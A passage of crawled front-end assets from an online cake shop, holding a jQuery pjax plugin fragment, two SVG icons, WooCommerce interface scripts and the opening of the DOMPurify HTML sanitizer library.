pushStack.push(id);
id=popStack.pop();
if(id){
delete cacheMapping[id];
}
trimCacheStack(pushStack, pjax.defaults.maxCacheLength);
}
function trimCacheStack(stack, length){
while (stack.length > length){
delete cacheMapping[stack.shift()];
}}
function findVersion(){
return $('meta').filter(function(){
var name=$(this).attr('http-equiv');
return name&&name.toUpperCase()==='X-PJAX-VERSION';
}).attr('content');
}
function enable(){
$.fn.pjax=fnPjax;
$.pjax=pjax;
$.pjax.enable=$.noop;
$.pjax.disable=disable;
$.pjax.click=handleClick;
$.pjax.submit=handleSubmit;
$.pjax.reload=pjaxReload;
$.pjax.defaults={
timeout:650,
push:true,
replace:false,
type:'GET',
dataType:'html',
scrollTo:0,
maxCacheLength: 20,
version:findVersion
};
$(window).on('popstate.pjax', onPjaxPopstate);
}
function disable(){
$.fn.pjax=function(){ return this; };
$.pjax=fallbackPjax;
$.pjax.enable=enable;
$.pjax.disable=$.noop;
$.pjax.click=$.noop;
$.pjax.submit=$.noop;
$.pjax.reload=function(){ window.location.reload(); };
$(window).off('popstate.pjax', onPjaxPopstate);
}
if(!('state' in $.Event.prototype)){
$.event.addProp('state');
}
$.support.pjax =
window.history&&window.history.pushState&&window.history.replaceState &&
!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)
if($.support.pjax){
enable()
}else{
disable()
}})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-support.svg
body_size: 779
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 312 459.9" style="enable-background:new 0 0 312 459.9"><path style="fill:#FFFFFF" d="M290.9 350.6l-77.6-32.3c-3.4-1.4-5.7-4.8-5.7-8.5v-16.5l14.5-8.1c12.4-6.9 20.6-19.5 21.9-33.7v-.4h7.6c14.1 0 25.5-11.4 25.5-25.5v-15.7c2.3-5.5 8.7-23.2 8.7-47.6 0-33.6-13.3-65.8-37.2-89.5-9.1-9.1-19.4-16.8-30.8-22.8-.4-27.6-28-50-61.9-50s-61.6 22.4-62 50c-11.3 6-21.7 13.7-30.8 22.8-23.7 23.7-37.1 55.9-37 89.5 0 24.4 6.4 42.1 8.7 47.6v15.7c0 14.1 11.4 25.5 25.5 25.6h7.6v.4c1.3 14.2 9.5 26.8 21.9 33.7l14.5 8.1v16.5c0 3.7-2.2 7.1-5.7 8.5L21 350.7c-12.7 5.2-21 17.6-21 31.5v52.2c0 14.1 11.4 25.5 25.5 25.6h260.9c14.1 0 25.5-11.4 25.5-25.6v-52.2c.1-13.9-8.2-26.3-21-31.6zm-30-125c0 5.1-4.1 9.2-9.2 9.2h-6.1l3.3-35.9h2.8c5.1 0 9.2 4.1 9.2 9.2v17.5zM156 16.3c21.4 0 39.3 11.1 44.3 25.9-28.7-9.9-59.9-9.9-88.6 0 5-14.8 22.9-25.9 44.3-25.9zM60.3 234.8c-5.1 0-9.2-4.1-9.2-9.2v-17.4c0-5.1 4.1-9.2 9.2-9.2h2.8l3.3 35.9-6.1-.1zm37.5 36.1c-7.7-4.3-12.8-12.1-13.6-20.9L78 181.7c17.2-.2 34.4-2 51.2-5.5 44.7-9.3 81.2-29.5 105.5-58.5 2.9-3.5 2.4-8.6-1-11.5-3.5-2.9-8.6-2.4-11.5 1-53 63.3-151.3 58.1-152.7 58-4.5-.3-8.3 3-8.7 7.5v1.4l.8 8.5h-1.3c-5.5 0-10.8 1.8-15.2 5.1-1.8-8.4-2.7-16.9-2.7-25.4 0-29.3 11.6-57.4 32.4-78C96.1 62.9 125 51.1 156 51.1s59.9 11.8 81.2 33.2c20.8 20.7 32.4 48.7 32.4 78 0 8.5-.9 17.1-2.7 25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://thecakeworld.shop/wp-content/uploads/2021/10/black-friday-online-payment.svg
body_size: 386
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 512 375" style="enable-background:new 0 0 512 375"><path style="fill:#FFFFFF" d="M418.5 0H25.1C11.3 0 0 11.2 0 25.1v256.4c0 13.9 11.3 25.1 25.1 25.1h248c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1H25.1c-5 0-9.1-4.1-9.1-9.1V25.1c0-5 4.1-9.1 9.1-9.1h393.4c5 0 9.1 4.1 9.1 9.1v111.1c0 4.4 3.6 8 8 8s8-3.6 8-8V25.1c0-13.9-11.3-25.1-25.1-25.1zm-17.1 153.8c-61.1 0-110.6 49.6-110.5 110.6S340.4 375 401.5 375 512 325.5 512 264.4c-.1-61-49.6-110.5-110.6-110.6zm0 205.2c-52.2 0-94.5-42.4-94.5-94.6s42.4-94.5 94.6-94.5 94.5 42.4 94.5 94.6c-.1 52.1-42.4 94.4-94.6 94.5zM136.3 59.8H67.9c-9.1 0-16.6 7.4-16.6 16.6v51.3c0 9.1 7.4 16.6 16.6 16.6h68.4c9.1 0 16.6-7.4 16.6-16.6V76.4c-.1-9.2-7.5-16.6-16.6-16.6zm-50.8 68.4H67.9c-.3 0-.5-.2-.5-.5V76.4c0-.3.2-.5.5-.5h17.6v52.3zm51.3-.5c0 .3-.2.5-.5.5h-34.7V110h9.1c4.4 0 8-3.6 8-8s-3.6-8-8-8h-9.1V75.9h34.7c.3 0 .5.2.5.5v51.3zm209-76.4c-9.1 0-18 2.7-25.6 7.7-21.4-14.2-50.2-8.4-64.4 13s-8.4 50.2 13 64.4c15.6 10.3 35.8 10.3 51.4 0 21.4 14.2 50.2 8.3 64.4-13.1 14.2-21.4 8.3-50.2-13.1-64.4-7.6-4.9-16.6-7.6-25.7-7.6zM308.1 125c-15 7.5-33.3 1.4-40.9-13.6s-1.4-33.3 13.6-40.9a30.5 30.5 0 0 1 27.3 0 46.378 46.378 0 0 0 0 54.5zm37.7 3.2c-4.7 0-9.4-1.1-13.6-3.2 5.8-7.9 8.8-17.4 8.8-27.2 0-4.4-3.6-8-8-8s-8 3.6-8 8c0 5.8-1.7 11.5-4.8 16.4-9.1-14.2-4.9-33 9.3-42.1 14.2-9.1 33-4.9 42.1 9.3s4.9 33-9.3 42.1c-5 3-10.7 4.7-16.5 4.7zM127.7 188H59.3c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm136.9 51.3H59.3c-4.4 0-8 3.6-8 8s3.6 8 8 8h205.2c4.4 0 8-3.6 8-8 .1-4.4-3.5-8-7.9-8zM230.4 188H162c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h68.6c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm51.3 0h-17.1c-4.4 0-8.1 3.5-8.1 7.9s3.5 8.1 7.9 8.1h17.3c4.4 0 8.1-3.5 8.1-7.9s-3.5-8.1-7.9-8.1h-.2zm185.2 36.6c-3.1-3.1-8.2-3.1-11.3 0l-71.3 71.3-37.1-37.1c-3.2-3.1-8.2-3.1-11.3.1-3.1 3.1-3.1 8.1 0 11.2l42.8 42.7c3.1 3.1 8.2 3.1 11.3 0l77-76.9c3-3.1 3-8.2-.1-11.3z"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/8ycsh6cw/afd24.js
body_size: 20558
content:
jQuery(function($){
$('.woocommerce-ordering').on('change', 'select.orderby', function (){
$(this).closest('form').trigger('submit');
});
$('input.qty:not(.product-quantity input.qty)').each(function (){
var min=parseFloat($(this).attr('min') );
if(min >=0&&parseFloat($(this).val()) < min){
$(this).val(min);
}});
document.body.addEventListener('keydown', function(event){
if(! event.target.matches('a[role="button"]') ){
return;
}
if(event.key===' '||event.key==='Enter'){
event.preventDefault();
event.target.click();
}});
var noticeID=$('.woocommerce-store-notice').data('noticeId')||'',
cookieName='store_notice' + noticeID;
if('hidden'===Cookies.get(cookieName) ){
$('.woocommerce-store-notice').hide();
}else{
$('.woocommerce-store-notice').show();
function store_notice_click_handler(event){
Cookies.set(cookieName, 'hidden', { path: '/' });
$('.woocommerce-store-notice').hide();
event.preventDefault();
$('.woocommerce-store-notice__dismiss-link').off('click',
store_notice_click_handler
);
}
$('.woocommerce-store-notice__dismiss-link').on('click',
store_notice_click_handler
);
}
if($('.woocommerce-input-wrapper span.description').length){
$(document.body).on('click', function (){
$('.woocommerce-input-wrapper span.description:visible')
.prop('aria-hidden', true)
.slideUp(250);
});
}
$('.woocommerce-input-wrapper').on('click', function(event){
event.stopPropagation();
});
$('.woocommerce-input-wrapper :input')
.on('keydown', function(event){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
if(27===event.which &&
description.length &&
description.is(':visible')
){
description.prop('aria-hidden', true).slideUp(250);
event.preventDefault();
return false;
}})
.on('click focus', function (){
var input=$(this),
parent=input.parent(),
description=parent.find('span.description');
parent.addClass('currentTarget');
$(
'.woocommerce-input-wrapper:not(.currentTarget) span.description:visible'
)
.prop('aria-hidden', true)
.slideUp(250);
if(description.length&&description.is(':hidden') ){
description.prop('aria-hidden', false).slideDown(250);
}
parent.removeClass('currentTarget');
});
$.scroll_to_notices=function(scrollElement){
if(scrollElement.length){
$('html, body').animate({
scrollTop: scrollElement.offset().top - 100,
},
1000
);
}};
$('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'
);
$('.woocommerce form input')
.filter(':password')
.parent('span')
.addClass('password-input');
$('.password-input').each(function (){
const describedBy=$(this).find('input').attr('id');
$(this).append('<button type="button" class="show-password-input" aria-label="' +
woocommerce_params.i18n_password_show +
'" aria-describedBy="' +
describedBy +
'"></button>'
);
});
$('.show-password-input').on('click', function(event){
event.preventDefault();
if($(this).hasClass('display-password') ){
$(this).removeClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_show
);
}else{
$(this).addClass('display-password');
$(this).attr('aria-label',
woocommerce_params.i18n_password_hide
);
}
if($(this).hasClass('display-password') ){
$(this)
.siblings([ 'input[type="password"]' ])
.prop('type', 'text');
}else{
$(this)
.siblings('input[type="text"]')
.prop('type', 'password');
}
$(this).siblings('input').focus();
});
$('a.coming-soon-footer-banner-dismiss').on('click', function(e){
var target=$(e.target);
$.ajax({
type: 'post',
url: target.data('rest-url'),
data: {
woocommerce_meta: {
coming_soon_banner_dismissed: 'yes',
},
},
beforeSend: function(xhr){
xhr.setRequestHeader('X-WP-Nonce',
target.data('rest-nonce')
);
},
complete: function (){
$('#coming-soon-footer-banner').hide();
},
});
});
$(document.body).on('item_removed_from_classic_cart updated_wc_div',
focus_populate_live_region
);
});
function focus_populate_live_region(){
var noticeClasses=[
'woocommerce-message',
'woocommerce-error',
'wc-block-components-notice-banner',
];
var noticeSelectors=noticeClasses
.map(function(className){
return '.' + className + '[role="alert"]';
})
.join(', ');
var noticeElements=document.querySelectorAll(noticeSelectors);
if(noticeElements.length===0){
return;
}
var firstNotice=noticeElements[ 0 ];
firstNotice.setAttribute('tabindex', '-1');
var delayFocusNoticeId=setTimeout(function (){
firstNotice.focus();
clearTimeout(delayFocusNoticeId);
}, 500);
}
function refresh_sorted_by_live_region(){
var sorted_by_live_region=document.querySelector('.woocommerce-result-count'
);
if(sorted_by_live_region){
var text=sorted_by_live_region.innerHTML;
sorted_by_live_region.setAttribute('aria-hidden', 'true');
var sorted_by_live_region_id=setTimeout(function (){
sorted_by_live_region.setAttribute('aria-hidden', 'false');
sorted_by_live_region.innerHTML='';
sorted_by_live_region.innerHTML=text;
clearTimeout(sorted_by_live_region_id);
}, 2000);
}}
function on_document_ready(){
focus_populate_live_region();
refresh_sorted_by_live_region();
}
document.addEventListener('DOMContentLoaded', on_document_ready);
(function (global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? module.exports=factory() :
typeof define==='function'&&define.amd ? define(factory) :
(global=typeof globalThis!=='undefined' ? globalThis:global||self, global.DOMPurify=factory());
})(this, (function (){ 'use strict';
const {
entries,
setPrototypeOf,
isFrozen,
getPrototypeOf,
getOwnPropertyDescriptor
}=Object;
let {
freeze,
seal,
create
}=Object;
let {
apply,
construct
}=typeof Reflect!=='undefined'&&Reflect;
if(!freeze){
freeze=function freeze(x){
return x;
};}
if(!seal){
seal=function seal(x){
return x;
};}
if(!apply){
apply=function apply(fun, thisValue, args){
return fun.apply(thisValue, args);
};}
if(!construct){
construct=function construct(Func, args){
return new Func(...args);
};}
const arrayForEach=unapply(Array.prototype.forEach);
const arrayLastIndexOf=unapply(Array.prototype.lastIndexOf);
const arrayPop=unapply(Array.prototype.pop);
const arrayPush=unapply(Array.prototype.push);
const arraySplice=unapply(Array.prototype.splice);
const stringToLowerCase=unapply(String.prototype.toLowerCase);
const stringToString=unapply(String.prototype.toString);
const stringMatch=unapply(String.prototype.match);
const stringReplace=unapply(String.prototype.replace);
const stringIndexOf=unapply(String.prototype.indexOf);
const stringTrim=unapply(String.prototype.trim);
const objectHasOwnProperty=unapply(Object.prototype.hasOwnProperty);
const regExpTest=unapply(RegExp.prototype.test);
const typeErrorCreate=unconstruct(TypeError);
function unapply(func){
return function (thisArg){
if(thisArg instanceof RegExp){
thisArg.lastIndex=0;
}
for (var _len=arguments.length, args=new Array(_len > 1 ? _len - 1:0), _key=1; _key < _len; _key++){
args[_key - 1]=arguments[_key];
}
return apply(func, thisArg, args);
};}
function unconstruct(func){
return function (){
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
return construct(func, args);
};}
function addToSet(set, array){
let transformCaseFunc=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:stringToLowerCase;
if(setPrototypeOf){
setPrototypeOf(set, null);
}
let l=array.length;
while (l--){
let element=array[l];
if(typeof element==='string'){
const lcElement=transformCaseFunc(element);
if(lcElement!==element){
if(!isFrozen(array)){
array[l]=lcElement;
}
element=lcElement;
}}
set[element]=true;
}
return set;
}
function cleanArray(array){
for (let index=0; index < array.length; index++){
const isPropertyExist=objectHasOwnProperty(array, index);
if(!isPropertyExist){
array[index]=null;
}}
return array;
}
function clone(object){
const newObject=create(null);
for (const [property, value] of entries(object)){
const isPropertyExist=objectHasOwnProperty(object, property);
if(isPropertyExist){
if(Array.isArray(value)){
newObject[property]=cleanArray(value);
}else if(value&&typeof value==='object'&&value.constructor===Object){
newObject[property]=clone(value);
}else{
newObject[property]=value;
}}
}
return newObject;
}
function lookupGetter(object, prop){
while (object!==null){
const desc=getOwnPropertyDescriptor(object, prop);
if(desc){
if(desc.get){
return unapply(desc.get);
}
if(typeof desc.value==='function'){
return unapply(desc.value);
}}
object=getPrototypeOf(object);
}
function fallbackValue(){
return null;
}
return fallbackValue;
}
const html$1=freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);
const svg$1=freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);
const svgFilters=freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feDropShadow', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);
const svgDisallowed=freeze(['animate', 'color-profile', 'cursor', 'discard', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);
const mathMl$1=freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover', 'mprescripts']);
const mathMlDisallowed=freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);
const text=freeze(['#text']);
const html=freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 'minlength', 'multiple', 'muted', 'name', 'nonce', 'noshade', 'novalidate', 'nowrap', 'open', 'optimum', 'pattern', 'placeholder', 'playsinline', 'popover', 'popovertarget', 'popovertargetaction', 'poster', 'preload', 'pubdate', 'radiogroup', 'readonly', 'rel', 'required', 'rev', 'reversed', 'role', 'rows', 'rowspan', 'spellcheck', 'scope', 'selected', 'shape', 'size', 'sizes', 'span', 'srclang', 'start', 'src', 'srcset', 'step', 'style', 'summary', 'tabindex', 'title', 'translate', 'type', 'usemap', 'valign', 'value', 'width', 'wrap', 'xmlns', 'slot']);
const svg=freeze(['accent-height', 'accumulate', 'additive', 'alignment-baseline', 'amplitude', 'ascent', 'attributename', 'attributetype', 'azimuth', 'basefrequency', 'baseline-shift', 'begin', 'bias', 'by', 'class', 'clip', 'clippathunits', 'clip-path', 'clip-rule', 'color', 'color-interpolation', 'color-interpolation-filters', 'color-profile', 'color-rendering', 'cx', 'cy', 'd', 'dx', 'dy', 'diffuseconstant', 'direction', 'display', 'divisor', 'dur', 'edgemode', 'elevation', 'end', 'exponent', 'fill', 'fill-opacity', 'fill-rule', 'filter', 'filterunits', 'flood-color', 'flood-opacity', 'font-family', 'font-size', 'font-size-adjust', 'font-stretch', 'font-style', 'font-variant', 'font-weight', 'fx', 'fy', 'g1', 'g2', 'glyph-name', 'glyphref', 'gradientunits', 'gradienttransform', 'height', 'href', 'id', 'image-rendering', 'in', 'in2', 'intercept', 'k', 'k1', 'k2', 'k3', 'k4', 'kerning', 'keypoints', 'keysplines', 'keytimes', 'lang', 'lengthadjust', 'letter-spacing', 'kernelmatrix', 'kernelunitlength', 'lighting-color', 'local', 'marker-end', 'marker-mid', 'marker-start', 'markerheight', 'markerunits', 'markerwidth', 'maskcontentunits', 'maskunits', 'max', 'mask', 'media', 'method', 'mode', 'min', 'name', 'numoctaves', 'offset', 'operator', 'opacity', 'order', 'orient', 'orientation', 'origin', 'overflow', 'paint-order', 'path', 'pathlength', 'patterncontentunits', 'patterntransform', 'patternunits', 'points', 'preservealpha', 'preserveaspectratio', 'primitiveunits', 'r', 'rx', 'ry', 'radius', 'refx', 'refy', 'repeatcount', 'repeatdur', 'restart', 'result', 'rotate', 'scale', 'seed', 'shape-rendering', 'slope', 'specularconstant', 'specularexponent', 'spreadmethod', 'startoffset', 'stddeviation', 'stitchtiles', 'stop-color', 'stop-opacity', 'stroke-dasharray', 'stroke-dashoffset', 'stroke-linecap', 'stroke-linejoin', 'stroke-miterlimit', 'stroke-opacity', 'stroke', 'stroke-width', 'style', 'surfacescale', 'systemlanguage', 'tabindex', 'tablevalues', 'targetx', 'targety', 'transform', 'transform-origin', 'text-anchor', 'text-decoration', 'text-rendering', 'textlength', 'type', 'u1', 'u2', 'unicode', 'values', 'viewbox', 'visibility', 'version', 'vert-adv-y', 'vert-origin-x', 'vert-origin-y', 'width', 'word-spacing', 'wrap', 'writing-mode', 'xchannelselector', 'ychannelselector', 'x', 'x1', 'x2', 'xmlns', 'y', 'y1', 'y2', 'z', 'zoomandpan']);
const mathMl=freeze(['accent', 'accentunder', 'align', 'bevelled', 'close', 'columnsalign', 'columnlines', 'columnspan', 'denomalign', 'depth', 'dir', 'display', 'displaystyle', 'encoding', 'fence', 'frame', 'height', 'href', 'id', 'largeop', 'length', 'linethickness', 'lspace', 'lquote', 'mathbackground', 'mathcolor', 'mathsize', 'mathvariant', 'maxsize', 'minsize', 'movablelimits', 'notation', 'numalign', 'open', 'rowalign', 'rowlines', 'rowspacing', 'rowspan', 'rspace', 'rquote', 'scriptlevel', 'scriptminsize', 'scriptsizemultiplier', 'selection', 'separator', 'separators', 'stretchy', 'subscriptshift', 'supscriptshift', 'symmetric', 'voffset', 'width', 'xmlns']);
const xml=freeze(['xlink:href', 'xml:id', 'xlink:title', 'xml:space', 'xmlns:xlink']);
const MUSTACHE_EXPR=seal(/\{\{[\w\W]*|[\w\W]*\}\}/gm);
const ERB_EXPR=seal(/<%[\w\W]*|[\w\W]*%>/gm);
const TMPLIT_EXPR=seal(/\$\{[\w\W]*/gm);
const DATA_ATTR=seal(/^data-[\-\w.\u00B7-\uFFFF]+$/);
const ARIA_ATTR=seal(/^aria-[\-\w]+$/);
const IS_ALLOWED_URI=seal(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i
);
const IS_SCRIPT_OR_DATA=seal(/^(?:\w+script|data):/i);
const ATTR_WHITESPACE=seal(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g
);
const DOCTYPE_NAME=seal(/^html$/i);
const CUSTOM_ELEMENT=seal(/^[a-z][.\w]*(-[.\w]+)+$/i);
var EXPRESSIONS=Object.freeze({
__proto__: null,
ARIA_ATTR: ARIA_ATTR,
ATTR_WHITESPACE: ATTR_WHITESPACE,
CUSTOM_ELEMENT: CUSTOM_ELEMENT,
DATA_ATTR: DATA_ATTR,
DOCTYPE_NAME: DOCTYPE_NAME,
ERB_EXPR: ERB_EXPR,
IS_ALLOWED_URI: IS_ALLOWED_URI,
IS_SCRIPT_OR_DATA: IS_SCRIPT_OR_DATA,
MUSTACHE_EXPR: MUSTACHE_EXPR,
TMPLIT_EXPR: TMPLIT_EXPR
});
const NODE_TYPE={
element: 1,
attribute: 2,
text: 3,
cdataSection: 4,
entityReference: 5,
entityNode: 6,
progressingInstruction: 7,
comment: 8,
document: 9,
documentType: 10,
documentFragment: 11,
notation: 12 
};
const getGlobal=function getGlobal(){
return typeof window==='undefined' ? null:window;
};
const _createTrustedTypesPolicy=function _createTrustedTypesPolicy(trustedTypes, purifyHostElement){
if(typeof trustedTypes!=='object'||typeof trustedTypes.createPolicy!=='function'){
return null;
}
let suffix=null;
const ATTR_NAME='data-tt-policy-suffix';
if(purifyHostElement&&purifyHostElement.hasAttribute(ATTR_NAME)){
suffix=purifyHostElement.getAttribute(ATTR_NAME);
}
const policyName='woocommerce-dompurify' + (suffix ? '#' + suffix:'');
try {
return trustedTypes.createPolicy(policyName, {
createHTML(html){
return html;
},
createScriptURL(scriptUrl){
return scriptUrl;
}});
} catch (_){
console.warn('TrustedTypes policy ' + policyName + ' could not be created.');
return null;
}};
const _createHooksMap=function _createHooksMap(){
return {
afterSanitizeAttributes: [],
afterSanitizeElements: [],
afterSanitizeShadowDOM: [],
beforeSanitizeAttributes: [],
beforeSanitizeElements: [],
beforeSanitizeShadowDOM: [],
uponSanitizeAttribute: [],
uponSanitizeElement: [],
uponSanitizeShadowNode: []
};};
function createDOMPurify(){
let window=arguments.length > 0&&arguments[0]!==undefined ? arguments[0]:getGlobal();
const DOMPurify=root=> createDOMPurify(root);
DOMPurify.version='3.2.6';
DOMPurify.removed=[];
if(!window||!window.document||window.document.nodeType!==NODE_TYPE.document||!window.Element){
DOMPurify.isSupported=false;
return DOMPurify;
}
let {
document
}=window;
const originalDocument=document;
const currentScript=originalDocument.currentScript;
const {
DocumentFragment,
HTMLTemplateElement,
Node,
Element,
NodeFilter,
NamedNodeMap=window.NamedNodeMap||window.MozNamedAttrMap,
HTMLFormElement,
DOMParser,
trustedTypes
}=window;
const ElementPrototype=Element.prototype;
const cloneNode=lookupGetter(ElementPrototype, 'cloneNode');
const remove=lookupGetter(ElementPrototype, 'remove');
const getNextSibling=lookupGetter(ElementPrototype, 'nextSibling');
const getChildNodes=lookupGetter(ElementPrototype, 'childNodes');
const getParentNode=lookupGetter(ElementPrototype, 'parentNode');
if(typeof HTMLTemplateElement==='function'){
const template=document.createElement('template');
if(template.content&&template.content.ownerDocument){
document=template.content.ownerDocument;
}}
let trustedTypesPolicy;
let emptyHTML='';
const {
implementation,
createNodeIterator,
createDocumentFragment,
getElementsByTagName
}=document;
const {
importNode
}=originalDocument;
let hooks=_createHooksMap();
DOMPurify.isSupported=typeof entries==='function'&&typeof getParentNode==='function'&&implementation&&implementation.createHTMLDocument!==undefined;
const {
MUSTACHE_EXPR,
ERB_EXPR,
TMPLIT_EXPR,
DATA_ATTR,
ARIA_ATTR,
IS_SCRIPT_OR_DATA,
ATTR_WHITESPACE,
CUSTOM_ELEMENT
}=EXPRESSIONS;
let {
IS_ALLOWED_URI: IS_ALLOWED_URI$1
}=EXPRESSIONS;
let ALLOWED_TAGS=null;
const DEFAULT_ALLOWED_TAGS=addToSet({}, [...html$1, ...svg$1, ...svgFilters, ...mathMl$1, ...text]);
let ALLOWED_ATTR=null;
const DEFAULT_ALLOWED_ATTR=addToSet({}, [...html, ...svg, ...mathMl, ...xml]);
let CUSTOM_ELEMENT_HANDLING=Object.seal(create(null, {
tagNameCheck: {
writable: true,
configurable: false,
enumerable: true,
